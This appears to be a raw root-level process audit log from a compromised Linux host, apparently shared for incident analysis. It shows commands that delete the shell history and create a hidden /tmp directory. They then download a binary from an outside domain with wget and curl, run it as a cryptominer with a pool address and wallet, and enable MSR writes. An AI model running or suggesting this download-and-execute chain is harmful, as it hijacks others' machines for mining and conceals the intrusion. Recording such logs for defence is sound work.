 [uid:0 sid:982 tty:(unknown) cwd:/root filename:/usr/bin/rm]: rm -i -rf /root/.bash_history
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/w]: w -h
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/wc]: wc -l
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/pgrep]: pgrep -f ZEPHYR3KfKQNQr6fBwHtsEWyuLn1nzXvjArqxAVBuoKrKFHn3pgtqLqX96h3sWa5kP4Y2i48a4RZnbBQoivU6dQCcFTyTHDo
fzW55
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/openssl]: openssl rand -base64 6
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/tr]: tr -d /+=
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/mkdir]: mkdir -p /tmp/.QVB3GOdX/
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/wget]: wget --no-check-certificate https://junmxiao.xyz/h5/java -O /tmp/.QVB3GOdX/java
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/curl]: curl https://junmxiao.xyz/h5/java
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/chmod]: chmod +x /tmp/.QVB3GOdX/java
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/tmp/.QVB3GOdX/java]: /tmp/.QVB3GOdX/java -u ZEPHYR3KfKQNQr6fBwHtsEWyuLn1nzXvjArqxAVBuoKrKFHn3pgtqLqX96h3sWa5kP4Y2i48a4RZn
bBQoivU6dQCcFTyTHDofzW55 -o us-zephyr.miningocean.org:5432 -a rx/0 -k --tls --randomx-1gb-pages -B --cpu-max-threads-hint=75 -p freedo-front_16 -x 117.83.110.98:5003
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/sleep]: sleep 10
[uid:0 sid:3900 tty:(none) cwd:/ filename:/sbin/modprobe]: /sbin/modprobe msr allow_writes=on
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/w]: w -h
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/wc]: wc -l
[uid:0 sid:7526 tty:(none) cwd:ERROR(Data source failed, msg:) filename:/usr/bin/pgrep]: pgrep -f ZEPHYR3KfKQNQr6fBwHtsEWyuLn1nzXvjArqxAVBuoKrKFHn3pgtqLqX96h3sWa5kP4Y2i48a4RZnbBQoivU6dQCcFTyTHDo
fzW55